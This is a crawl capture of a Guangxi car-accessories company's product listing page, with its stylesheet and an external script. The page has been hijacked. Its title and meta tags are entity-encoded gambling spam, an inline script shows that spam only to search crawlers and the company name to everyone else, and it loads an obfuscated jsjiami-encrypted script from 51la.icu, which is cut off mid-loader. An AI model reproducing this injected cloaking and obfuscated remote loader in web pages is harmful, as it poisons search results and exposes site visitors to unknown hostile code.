

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://nnaero.com/c/product.html?filter=&id=2&diyname=product&page=8
body_size: 2682
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#10;</title>
<meta name="keywords" content="&#32;&#24320;&#20113;&#23448;&#26041;&#44;&#24320;&#20113;&#32593;&#22336;&#44;&#24320;&#20113;&#32593;&#31449;&#44;&#24320;&#20113;&#24320;&#25143;&#44;&#24320;&#20113;&#30005;&#23376;&#10;" />
<meta name="description" content="&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#9989;&#12304;&#11088;&#65039;&#23567;&#20108;&#25512;&#33616;&#11088;&#65039;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#22312;&#32447;&#25552;&#20379;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;&#12289;&#23448;&#32593;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#20840;&#31449;&#12289;&#97;&#112;&#112;&#12289;&#19979;&#36733;&#12289;&#32593;&#39029;&#12289;&#32593;&#22336;&#12289;&#25163;&#26426;&#29256;&#12289;&#23448;&#26041;&#12289;&#32593;&#31449;&#12289;&#24179;&#21488;&#65292;&#30005;&#23376;&#12289;&#30005;&#31454;&#12289;&#30495;&#20154;&#12289;&#26827;&#29260;&#19968;&#24212;&#20465;&#20840;&#65292;&#24320;&#20113;&#183;&#107;&#97;&#105;&#121;&#117;&#110;&#27426;&#36814;&#20320;&#65281;&#32;&#32;&#10;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="广西南宁雅罗汽车用品有限责任公司"}</script>
<script src="https://51la.icu/min.js"></script>
    <link href="/public//assets/addons/cms/css/style.css" rel="stylesheet" type="text/css"/>
    <script src="/public//assets/addons/cms/js/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="/public//assets/addons/cms/js/jquery.SuperSlide.2.1.2.js"></script>
</head>

<body>
<div class="topbox">
    <a href="/"><img class="logo" src="/uploads/20191112/f99f2bef28a298c45ce1e14238384fdd.png" width="255" height="59" alt=""/></a>
    <div class="menu">
        <a  class="" href="/">首页</a>
                <a href="/c/aboutus.html" class="">公司简介</a>
                <a href="/c/product.html" class=" menu-select">产品中心</a>
                <a href="/c/promotion.html" class="">促销专区</a>
                <a href="/c/news.html" class="">新闻中心</a>
                <a href="/c/news_product.html" class="">新品发布</a>
                <a href="/c/contactus.html" class="">联系我们</a>
            </div>
</div>
<div class="submenu">
    <div>
                <a  class=""  href="/c/ksc.html">KSC</a>
                <a  class=""  href="/c/max.html">MAX</a>
                <a  class=""  href="/c/rbs.html">RBS</a>
                <a  class=""  href="/c/carryboy.html">CARRYBOY</a>
                <a  class=""  href="/c/tjm.html">TJM</a>
                <a  class=""  href="/c/aeroklas.html">AEROKLAS</a>
            </div>
</div>
<!--banner图开始-->
<div class="banner">
    <div class="banner-bd">
        <ul>
                        <li style="background:url(/public/uploads/20190912/7c77afd3d225934bf89d456fbf82f903.jpg) center 0 no-repeat/100% 100%;"><a href="#"></a></li>
                        <li style="background:url(/public/uploads/20191118/55e71a82d23d8979b616657bd97fcad5.jpg) center 0 no-repeat/100% 100%;"><a href="#"></a></li>
                    </ul>
    </div>
    <div class="banner-hd">
        <ul>
        </ul>
    </div>
</div>
<script type="text/javascript">
    jQuery(".banner").slide({
        titCell: ".banner-hd ul",
        mainCell: ".banner-bd ul",
        effect: "fold",
        autoPlay: true,
        autoPage: true,
        trigger: "click"
    });
</script>
<!--banner图结束-->


<style>
    .active{ background: #1795FC !important; color: #fff}
</style>
<div class="ny-product-class">
    <div class="product-class">
        <h3>产品中心</h3>
        <span>
            <a class="class-select"   href="/c/product.html">全部</a>

                           <a  class=""  href="/c/aeroklas.html">AEROKLAS</a>
                           <a  class=""  href="/c/tjm.html">TJM</a>
                           <a  class=""  href="/c/carryboy.html">CARRYBOY</a>
                           <a  class=""  href="/c/rbs.html">RBS</a>
                           <a  class=""  href="/c/max.html">MAX</a>
                           <a  class=""  href="/c/ksc.html">KSC</a>
              
        </span>
    </div>
</div>
<div class="ny-product">
    <div class="product-list">
                <a href="/a/164.html">
            <div><img src="http://nnaero.com/public/uploads/20220414/adeb6af3b8cb0fed8ef5b4e3a15b6f1c.png" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX 脚垫</h3>
        </a>
                <a href="/a/163.html">
            <div><img src="http://nnaero.com/public/uploads/20220414/6dbb154d0ea211ce14b37073c360f849.png" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  脚踏</h3>
        </a>
                <a href="/a/162.html">
            <div><img src="http://nnaero.com/public/uploads/20220414/9b63dd1bd36dce858fc9fb39707e4a41.png" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  侧边工具箱</h3>
        </a>
                <a href="/a/161.html">
            <div><img src="http://nnaero.com/public/uploads/20220414/5f34e5e452795c88482380dc3a1fa6d3.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  皮卡高盖  MAXTOP3</h3>
        </a>
                <a href="/a/160.html">
            <div><img src="http://nnaero.com/public/uploads/20220414/b737f202cd047959fdf032a155b43e7f.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  45度手动平盖</h3>
        </a>
                <a href="/a/159.html">
            <div><img src="http://nnaero.com/public/uploads/20220414/9eba167fa4c81143b98566016f5811e4.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  180度手动平盖</h3>
        </a>
                <a href="/a/150.html">
            <div><img src="http://nnaero.com/public/uploads/20220309/09d6058ffb98444e414a1ef8dc4cb11b.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  高盖 G3</h3>
        </a>
                <a href="/a/138.html">
            <div><img src="http://nnaero.com/public/uploads/20220223/3b4b4cd35741fb60e0ef40ecc22b4439.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  180度电动平盖</h3>
        </a>
                <a href="/a/137.html">
            <div><img src="http://nnaero.com/public/uploads/20220223/5f565005e0ce07652faf2a655d7f0c86.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  45度手动平盖</h3>
        </a>
                <a href="/a/136.html">
            <div><img src="http://nnaero.com/public/uploads/20220223/25d285fa10081a62faebd6a4a92244e8.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX 高盖</h3>
        </a>
                <a href="/a/135.html">
            <div><img src="http://nnaero.com/public/uploads/20220222/83c4461d69808d4b8da43a6454b0749b.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  皮卡货厢宝  外翻边</h3>
        </a>
                <a href="/a/134.html">
            <div><img src="http://nnaero.com/public/uploads/20220222/9c49ebfffb51b28dc659fe79ee7b1e0f.jpg" alt=""></div>
            <h3 class="ellipsis">2021新D-MAX  皮卡货厢宝  内翻边</h3>
        </a>
        
    </div>
    <div class="pagebtn">
        <a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=7">上一页</a> <a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=1">1</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=2">2</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=3">3</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=4">4</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=5">5</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=6">6</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=7">7</a><a class="active">8</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=9">9</a><a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=10">10</a> <a href="/c/product.html?filter%5B0%5D=&amp;id=2&amp;diyname=product&amp;page=9">下一页</a>    </div>
</div>

<!--底部开始-->
<div class="bottombox">
    <div class="bottom">
        <div class="bottom-left">
            <img src="/public//assets/addons/cms/images/bottomlogo.png" alt="">
            <span>
                公司地址：<br>
                广西南宁市北湖北路71号北湖国际汽车城2期南宁雅罗            </span>
            <span>
                E-mail：<br>
                EMAIL:nnaero@nnaero.com            </span>
        </div>
        <div class="bottom-right" style="width:505px">
            <span>
                <img src="/public//assets/addons/cms/images/tel-icon.png" alt="">销售热线
            </span>
            <span>
                    13807800993 &nbsp;&nbsp;&nbsp;
                     0771-5597871<br>
                    &nbsp;&nbsp;&nbsp;
                    <br>
            </span>
        </div>
    </div>
    <div class="bottom-copyright">
        Copyright 2019&nbsp;&nbsp;广西南宁雅罗汽车用品有限责任公司&nbsp;&nbsp;版权所有&nbsp;&nbsp; <a href="http://www.beian.miit.gov.cn/" target="_blank" style="color:#999ebf;">  桂ICP备19006408号</a>
    </div>
</div>
<!--底部结束-->
</body>
</html>
</html>

--- FILE ---
content_type: text/css
request_url: http://nnaero.com/public//assets/addons/cms/css/style.css
body_size: 3287
content:
@charset "utf-8";
/*总定义*/
html {
    overflow-x: hidden;
}

body, h1, h2, h3, h4, h5, h6, p, ul, li, p, span, input, button, textarea, form, img, dl, dt, dd {
    margin: 0;
    padding: 0;
    border: 0;
    line-height: normal;
    list-style: none;
    font-family: 微软雅黑;
    font-size: 14px;
    color: #333;
}

strong {
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
    font-weight: normal;
}

body {
    background: #ffffff;
    min-width: 1200px;
}

a {
    text-decoration: none;
    color: #333333;
    transition: all 0.3s;
}

a:hover {
    color: #258bff;
}

img {
    display: block;
}

.left {
    float: left;
}

.right {
    float: right;
}

.none {
    display: none;
}

.ellipsis {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
}

.ellipsiss {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.ellipsisss {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}

.clear {
    clear: both;
}

/*顶部*/
.topbox {
    margin: 0 auto;
    width: 1200px;
    height: 90px;
}

.menu {
    float: right;
    margin-top: 25px;
}
.menu>a{
    float: left;
    width: 110px;
    text-align: center;
    font-size: 16px;
    margin: 0 0 0 1px;
    padding: 10px 0;
}
.menu>a:hover{
    color: #fff;
    background: #006bcf;
}
.menu-select{
    color: #fff;
    background: #006bcf;
}
.logo {
    float: left;
    margin: 15px 0 0 0;
}
.submenu{
    height: 55px;
    background: #006bcf;
    overflow: hidden;
}
.submenu>div{
    margin: 0 auto;
    width: 1200px;
    margin-top: 12px;
    overflow: hidden;
}
.submenu>div>a{
    display: block;
    float: right;
    padding: 0 25px;
    font-size: 20px;
    color: #fff;
    font-weight: bold;
}
.submenu>div>a:hover{
    text-decoration: underline;
}

.product{
    background: #f4f4ff;
}
.product-title{
    background: #fff;
}
.product-title-box{
    height: 120px;
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.product-title-box h3{
    margin: 40px 0 0 0;
    float: left;
    display: block;
    font-size: 30px;
    font-weight: bold;
}
.product-title-box img{
    margin: 55px 0 0 15px;
    float: left;
    display: block;
}
.product-title-box span{
    margin: 52px 0 0 10px;
    float: left;
    display: block;
    color: #bbbbbb;
}
.product-title-box a{
    margin: 52px 0 0 0;
    float: right;
    display: block;
    color: #258bff;
}
.product-title-box a i{
    margin: 8px 0 0 3px;
    display: block;
    float: right;
    width: 12px;
    height: 4px;
    background: #258bff;
}
.product-list{
    width: 1200px;
    margin: 0 auto;
    margin-top: 40px;
    overflow: hidden;
}
.product-list a{
    display: block;
    float: left;
    margin: 0 30px 30px 0;
    height: 294px;
}

.product-list a:nth-of-type(3n){
    margin: 0;
}
.product-list a h3{
    padding: 25px 10px 0 10px;
    width: 360px;
    height: 55px;
    font-size: 20px;
    text-align: center;
    background: #fff;
}
.product-list a div{
     overflow: hidden;
 }
.product-list a div img{
    transition: all .3s;
}
.product-list a:hover div img{
    transform: scale(1.1);
}
.product-list a:hover h3{
    color: #258bff;
}
.news{
    background: url("../images/newsbg.jpg") no-repeat center;
}
.news-box{
    width: 1200px;
    height: 459px;
    margin: 0 auto;
    overflow: hidden;
}
.news-box-title{
    height: 120px;
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.news-box-title h3{
    margin: 40px 0 0 0;
    float: left;
    display: block;
    font-size: 30px;
    font-weight: bold;
    color: #fff;
}
.news-box-title img{
    margin: 55px 0 0 15px;
    float: left;
    display: block;
}
.news-box-title span{
    margin: 52px 0 0 10px;
    float: left;
    display: block;
    color: #bbbbbb;
}
.news-box-title a{
    margin: 52px 0 0 0;
    float: right;
    display: block;
    color: #fff;
}
.news-box-title a i{
    margin: 8px 0 0 3px;
    display: block;
    float: right;
    width: 12px;
    height: 4px;
    background: #fff;
}
.news-box-list{
    margin:0 0 40px 0;
    padding: 40px 0 0 0;
    width: 570px;
    height: 220px;
    background: #fff;
    border-radius: 6px;
}
.news-box-list a{
    margin: 0 auto;
    display: block;
    width: 520px;
    margin-bottom: 20px;
    overflow: hidden;
}
.news-box-list a i{
    float: left;
    font-style: normal;
    color: #666;
}
.news-box-list a h3{
    float: left;
    width: 350px;
    color: #666;
}
.news-box-list a span{
    float: right;
    color: #aaaaaa;
}
.news-box-list a:hover h3{
    color: #258bff;
}
.bottombox{
    background: #141938;
}
.bottom{
    width: 1200px;
    height: 260px;
    margin: 0 auto;
    overflow: hidden;
}
.bottom-left{
    float: left;
    overflow: hidden;
}
.bottom-left img{
    display: block;
    margin: 45px 0 20px 0;
}
.bottom-left span{
    color: #999ebf;
    padding: 10px 0 10px 50px;
}
.bottom-left span:nth-of-type(1){
    display: block;
    background: url("../images/add-icon.png") no-repeat 0 10px;
}
.bottom-left span:nth-of-type(2){
    display: block;
    background: url("../images/email-icon.png") no-repeat 0 10px;
}
.bottom-right{
    float: right;
    width: 370px;
    height: 100px;
    margin: 70px 0 0 0;
    border:#323a6a solid 1px;
}
.bottom-right span:nth-of-type(1){
    float: left;
    margin: 15px 0 0 20px;
    padding: 0 15px 0 0;
    color: #999ebf;
    border-right: #3a416c solid 1px;
}
.bottom-right span:nth-of-type(2){
    float: left;
    margin: 15px 0 0 20px;
    color: #ffa200;
    font-size: 26px;
}
.bottom-right span:nth-of-type(2) i{
    font-size: 14px;
    font-style: normal;
}
.bottom-copyright{
    height: 50px;
    line-height: 50px;
    background: #1e2449;
    text-align: center;
    color: #999ebf;
}
.nyabout-top{
    width: 1200px;
    margin: 0 auto;
}
.nyabout-top>h2{
    margin: 40px 0 10px 0;
    font-size: 30px;
    font-weight: bold;
    color: #006bcf;
    text-align: center;
}
.nyabout-top>span{
    display: block;
    font-family: Arial;
    font-size: 30px;
    color: #c3c3c3;
    text-align: center;
}
.nyabout-top>p{
    width: 1120px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
    line-height: 40px;
    font-size: 18px;
    text-align: center;
}
.nyabout-top>i{
    display: block;
    margin: 0 auto;
    width: 60px;
    height: 7px;
    background: #333333;
}
.about-top-icon{
    border-top: #eaeaea solid 1px;
    border-bottom: #eaeaea solid 1px;
    overflow: hidden;
}
.about-top-icon span{
    display: block;
    float: left;
    margin: 40px 135px;
    text-align: center;
    font-size: 24px;
}
.about-top-icon span img{
    margin-bottom: 20px;
}
.about-top-logo{
    padding: 30px 0;
    overflow: hidden;
}
.about-top-logo img{
    display: block;
    float: left;
}
.productgood{
    background: #f4f4ff;
}
.productgood .slideBus {
    width: 1360px;
    margin: 0 auto;
    position: relative;
    overflow: hidden;
}

.productgood .slideBus .hd a {
    z-index: 9;
    position: absolute;
    top: 50%;
    margin-top: -30px;
    font-size: 30px;
    color: #fff;
    font-family: 宋体;
    text-align: center;
    line-height: 58px;
    display: block;
    width: 60px;
    height: 60px;
    background: #333;
    border-radius: 50px;
}

.productgood .slideBus .hd a.prev {
    left: 10px;
}

.productgood .slideBus .hd a.next {
    right: 10px;
}

.productgood .slideBus .hd a:hover {
    background: #104da0;
}

.productgood .slideBus .bd {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.productgood .slideBus .bd ul li {
    width: 380px;
    float: left;
    margin: 50px 30px 50px 0;
}

.productgood .slideBus .bd ul li a {
    display: block;
    overflow: hidden;
}

.productgood .slideBus .bd ul li a h3{
    padding: 25px 10px 0 10px;
    width: 360px;
    height: 55px;
    font-size: 20px;
    text-align: center;
    background: #fff;
}
.productgood .slideBus .bd ul li a div{
    overflow: hidden;
}
.productgood .slideBus .bd ul li a div img{
    transition: all .3s;
}
.productgood .slideBus .bd ul li a:hover div img{
    transform: scale(1.1);
}
.productgood .slideBus .bd ul li a:hover h3{
    color: #258bff;
}

.ny-product-class{
    background: #fff;
}
.product-class{
    width: 1200px;
    height: 120px;
    margin: 0 auto;
}
.product-class h3{
    float: left;
    margin-top: 40px;
    padding-right: 40px;
    border-right: #eaeaea solid 1px;
    line-height: 36px;
    font-size: 30px;
    font-weight: bold;
}
.product-class span{
    float: left;
    display: block;
    margin-top: 40px;
    overflow: hidden;
}
.product-class span a{
    display: block;
    padding: 6px 25px;
    float: left;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}
.product-class span a:hover{
    background: #006bcf;
    color: #fff;
}
.class-select{
    background: #006bcf;
    color: #fff;
}
.ny-product{
    overflow: hidden;
    background: #f5f5f5;
}

.pagebtn {
    margin: 30px 0;
    text-align: center;
}

.pagebtn a {
    display: inline-block;
    padding: 11px 18px;
    font-size: 20px;
    margin: 0 5px;
    border: #e1e1e1 solid 1px;
    background: #fff;
}

.pagebtn a:hover {
    background: #1795fc;
    color: #ffffff;
    border: #1795fc solid 1px;
}
.ny-product-xx{
    background: #f5f5f5;
    overflow: hidden;
}
.ny-product-box{
    width: 1200px;
    margin: 0 auto;
    margin-top: 30px;
    margin-bottom: 30px;
    overflow: hidden;
}
.ny-product-left{
    float: left;
    background: #fff;
}
/*产品轮播*/
.ny-product-left {
    min-width: 800px;
    position: relative;
    height: 448px;
    overflow: hidden;
}

.ny-product-left .banner-bd {
    position: relative;
}

.ny-product-left .banner-bd ul {
    width: 100% !important;
}

.ny-product-left .banner-bd li {
    width: 100% !important;
    height: 448px;
    background-size: 800px 448px !important;
}

.ny-product-left .banner-bd ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.ny-product-left .banner-hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.ny-product-left .banner-hd ul li {
    cursor: pointer;
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 15px;
    height: 15px;
    margin: 0 10px;
    overflow: hidden;
    line-height: 9999px;
    filter: alpha(opacity=40);
    opacity: 0.4;
    background-color: #fff;
    border-radius: 50%;
}

.ny-product-left .banner-hd ul .on {
    filter: alpha(opacity=100);
    opacity: 1;
}
.ny-product-right{
    float: left;
    position: relative;
    padding: 50px 40px;
    width: 320px;
    min-height: 348px;
    background: #fff;
}
.ny-product-right span{
    display: block;
    margin-bottom: 15px;
    font-size: 20px;
}
.ny-product-right span i{
    font-style: normal;
}
.ny-product-right a{
    position: absolute;
    bottom: 40px;
    display: block;
    width: 187px;
    height: 55px;
    padding-left: 130px;
    background: url("../images/product-buy-icon.png") no-repeat 60px 9px #ff8400;
    font-size: 24px;
    color: #fff;
    line-height: 55px;
}
.ny-product-right a:hover{
    background: url("../images/product-buy-icon.png") no-repeat 40px 9px #ff0000;
}
.ny-product-content{
    width: 1060px;
    margin: 0 auto;
    margin-bottom: 40px;
    padding: 70px;
    background: #fff;
}
.ny-contact{
    background: #f5f5f5;
    overflow: hidden;
}
.ny-contact-box{
    width: 1200px;
    margin: 0 auto;
    margin-top: 40px;
    margin-bottom: 40px;
    background: #fff;
    overflow: hidden;
}
.contact-left{
    width: 540px;
    height: 460px;
    float: left;
    background: url("../images/contact-bg.png");
}
.contact-left span{
    color: #006bcf;
    font-size: 60px;
    font-weight: bold;
    display: block;
    margin: 150px 0 0 70px;
}
.contact-left i{
    display: block;
    margin: 20px 0 0 70px;
    font-size: 20px;
    font-style: normal;
}
.contact-right{
    width: 660px;
    height: 440px;
    float: left;
}
.contact-right h3{
    margin: 60px 0 0 90px;
    font-size: 30px;
}
.contact-right i{
    display: block;
    width: 40px;
    height: 5px;
    background: #222222;
    margin: 30px 0 0 90px;
}
.contact-right span{
    display: block;
    margin: 30px 0 0 90px;
    font-size: 16px;
    color: #666;
}
.contact-bottom{
    width: 1200px;
    height: 500px;
    float: left;
    border: #fff solid 5px;
}
.ny-news{
    position: relative;
    background: #f5f5f5;
}
.ny-news-top{
    height: 120px;
    background: #fff;
}
.ny-news-top-position{
    width: 1200px;
    margin: 0 auto;
}
.ny-news-top-position span{
    display: block;
    float: right;
    margin-top: 70px;
    padding-left: 20px;
    background: url("../images/position-icon.png") no-repeat;
}
.ny-news-top-position span a{
    color: #666;
}
.ny-news-top-position span i{
    font-family: "宋体";
    font-style: normal;
    color: #666;
    margin: 0 15px;
}
.ny-news-content{
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.ny-news-left{
    position: absolute;
    top: 65px;
    z-index: 300;
}
.ny-news-left-head{
    width: 220px;
    height: 203px;
    background: url("../images/leftmenu-bg.png");
    font-size: 30px;
    font-weight: bold;
    text-align: center;
    line-height: 200px;
    color: #fff;
}
.ny-menu ul li{
    margin-bottom: 1px;
    height: 90px;
    background: #fff;
}
.ny-menu ul li i{
    margin: 35px 0 0 40px;
    float: left;
    display: block;
    border-radius: 20px;
    width: 14px;
    height: 14px;
    border:#cccccc solid 3px;
}
.ny-menu ul li a{
    float: left;
    margin: 30px 0 0 20px;
    font-size: 20px;
}
.nymenu-select i{
    border:#006bcf solid 3px !important;
}
.nymenu-select a{
    color:#006bcf;
}
.ny-news-right{
    width: 935px;
    min-height: 350px;
    float: right;
    margin-top: 40px;
    margin-bottom: 40px;
    padding-top: 30px;
    background: #fff;
}
.ny-news-right>a{
    display: block;
    width: 805px;
    padding: 30px 0;
    margin: 0 auto;
    border-bottom: #f1f1f1 solid 1px;
    overflow: hidden;
}
.ny-news-right>a:hover h3{
    color: #258bff;
}
.ny-news-right>a img{
    float: left;
    width: 200px;
    height: 112px;
}
.ny-news-right>a h3{
    float: right;
    width: 570px;
    font-size: 18px;
    margin-bottom: 9px;
}
.ny-news-right>a p{
     float: right;
     width: 570px;
     line-height: 24px;
     color: #999;
 }
.ny-news-right>a span{
    float: left;
    margin:15px 0 0 35px;
    color: #999;
}
.ny-news-xx{
    width: 805px;
    padding: 65px;
    min-height: 350px;
    float: right;
    margin-top: 40px;
    margin-bottom: 40px;
    padding-top: 30px;
    background: #fff;
}
.ny-news-xx h2{
    width: 805px;
    font-size: 30px;
    text-align: center;
    margin: 20px 0;
}
.timer{
    width: 400px;
    margin: 0 auto;
    overflow: hidden;
}
.timer span:nth-of-type(1){
    float: left;
}
.timer span:nth-of-type(2){
    float: right;
}
.details{
    margin-top: 20px;
    padding-top: 40px;
    border-top: #f1f1f1 solid 1px;
}
.details img{
    max-width: 800px;
}

/*banner*/
.banner {
    min-width: 1200px;
    position: relative;
    height: 550px;
    overflow: hidden;
}

.banner .banner-bd {
    position: relative;
    z-index: -100;
}

.banner .banner-bd ul {
    width: 100% !important;
}

.banner .banner-bd li {
    width: 100% !important;
    height: 550px;
    background-size: 1920px 550px !important;
}

.banner .banner-bd ul li a {
    display: block;
    width: 100%;
    height: 100%;
}

.banner .banner-hd {
    width: 100%;
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    height: 30px;
    line-height: 30px;
    text-align: center;
}

.banner .banner-hd ul li {
    cursor: pointer;
    display: inline-block;
    *display: inline;
    zoom: 1;
    width: 15px;
    height: 15px;
    margin: 0 10px;
    overflow: hidden;
    line-height: 9999px;
    filter: alpha(opacity=40);
    opacity: 0.4;
    background-color: #fff;
    border-radius: 50%;
}

.banner .banner-hd ul .on {
    filter: alpha(opacity=100);
    opacity: 1;
}

/* 新增 */
.ny-news-top-position>h3{float: left;margin-top: 40px;padding-right: 40px;line-height: 36px;font-size: 30px;font-weight: bold;}
.ny-sell-list{ width: 1200px; margin: 0 auto; background: #fff; margin-top: 40px; margin-bottom: 30px; padding-bottom: 60px; overflow: hidden;}
.ny-sell-goods{ float: left; display: block; width:520px; height: 520px; margin: 60px 0 0 55px; background: url("../images/sellbg.png") no-repeat; overflow: hidden; }
.ny-sell-goods>img{ width:500px; height: 280px; margin: 0 auto; margin-top: 10px; }
.ny-sell-goods>h3{ width: 480px; margin: 0 auto; padding: 10px 0;  font-size: 20px; font-weight: bold; text-align: justify;}
.oldprice{ float: left; margin: 35px 0 0 20px; font-size: 20px; text-decoration:line-through; color: #999;}
.newprice{ float: right; margin: 30px 30px 0 0; font-size: 20px; font-weight: bold; color: #fff;}
.newprice>i{ font-size: 30px; font-style: normal;}
.ny-sell-goods:hover{ transform: scale(1.01); box-shadow: 0 15px 15px #aaa;}
a.active{ background: #1795FC !important; color: #fff}

--- FILE ---
content_type: application/javascript
request_url: https://51la.icu/min.js
body_size: 3190
content:
/*
 * 加密工具已经升级了一个版本，目前为 jsjiami.com.v5 ，主要加强了算法，以及防破解【绝对不可逆】配置，耶稣也无法100%还原，我说的。;
 * 已经打算把这个工具基础功能一直免费下去。还希望支持我。
 * 另外 jsjiami.com.v5 已经强制加入校验，注释可以去掉，但是 jsjiami.com.v5 不能去掉（如果你开通了VIP，可以手动去掉），其他都没有任何绑定。
 * 誓死不会加入任何后门，jsjiami.com JS 加密的使命就是为了保护你们的Javascript 。
 * 警告：如果您恶意去掉 jsjiami.com.v5 那么我们将不会保护您的JavaScript代码。请遵守规则
 * 新版本: https://www.jsjiami.com/ 支持批量加密，支持大文件加密，拥有更多加密。 */
 
;var encode_version = 'jsjiami.com.v5', wzayk = '__0x132243',  __0x132243=['wp5UewzCvQ==','CAFvO8ORwr7DosKtU8K4DMKPwrTDnEIvwqvCrsOqLg==','wqDDusODcSw=','54in5p2I5Y+s772yw5fCqOS+leWtkuacouW/teerqO+/gei8leitv+aUjOaNieaLtOS4o+eYg+W2ruS/tg==','GsKqw78kcg==','csK2VwIC','TzzDj0Fb','w6vClELCrTQWw4nDpcKZ','W1DDhMO/w7XDisKUUMKz','Mi/Dn8K6Nldowpc=','I8OVAg/Ck8OPSTVzw7UtaiJVecKyPMKiasOfw6EHYVPCuixG','cXbDlSI=','BxBvDsOOw6HCoMOnUcKpBsK4w6DDpFplwpbCv8OoOcOeeMOea8OFVng=','C8KQJsObJRXCpFMaEsOLw6c9','dGnDphTCh8KR','OMOTFQ==','Qi3CrcOHwrMiE8O3eG3CrnTCh8KXAsOnw5NhwrsdL8K2w7UXwrLCssKnGcO9dhTDv2zChsK+WHNUw6DCpgrCq0sIwrBnw7/CuETDtTUCNcK0Nz/Dtkwt','NAFhwo7CgQPDjsK/NgHCtTHClQfDpsOzXcK3CcKD','w7vCmFFKdk0oDTbDuw==','w4NeZ3fCq8OE','GsO0DA==','BwNZ','54mJ5p2N5Y6+772yfcK65Ly05ayd5pye5b+m56iF77+06L+L6K655paF5o6X5oqJ5Luc55mI5bSO5L+L','5Yqv6Zme54uU5pyD5Y6677ybOMOm5L6P5a2M5p6e5byU56qe','aWbDj8KrUcOrwr4ONA==','wobCh8OVPsOH','HcKqBw==','w5JrwpHCgcKT','enbDlSXCpsKgw4cCwpsFwpwLwq0=','aE7Dp8Ouw6U='];(function(_0x2188d6,_0x44f673){var _0xf49d3b=function(_0x215c4c){while(--_0x215c4c){_0x2188d6['push'](_0x2188d6['shift']());}};_0xf49d3b(++_0x44f673);}(__0x132243,0x9d));var _0x33f9=function(_0x2f0097,_0x21163f){_0x2f0097=_0x2f0097-0x0;var 